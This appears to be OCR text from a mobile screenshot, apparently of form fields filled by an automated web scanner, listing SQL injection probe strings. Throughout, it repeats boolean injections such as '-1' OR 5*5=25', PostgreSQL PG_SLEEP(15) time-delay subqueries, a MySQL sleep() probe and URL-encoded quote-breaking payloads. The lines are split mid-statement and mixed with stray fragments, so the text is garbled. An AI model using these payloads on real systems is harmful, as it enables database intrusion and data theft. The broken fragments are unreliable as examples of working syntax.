
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
1-1)) OR 737=
-1" OR 5*5=26 or
(SELECT 737 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1*if(now()=sysdate(),sleep(15),0)
"EnG2vPAW"="
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
1????%2527%2522\'\"
'GqAcAwrJ'='
-1' OR 5*5=25 or
'A035DPLC'='
1-1)) OR 423=
-1" OR 5*5=25 or
(SELECT 423 FROM
"xA63RCsc"="
PG_SLEEP(15))--
1-1 OR 961=(SELECT
961 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@pMJz9
'yzQu5Dfb'='
-1' OR 5*5=25 or
'sc2r1auf'='
1-1)) OR 893=
-1" OR 5*5=26 or
(SELECT 893 FROM
"PeIbX2ri"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1 OR 364=(SELECT
"kbrDEBVL"="
364 FROM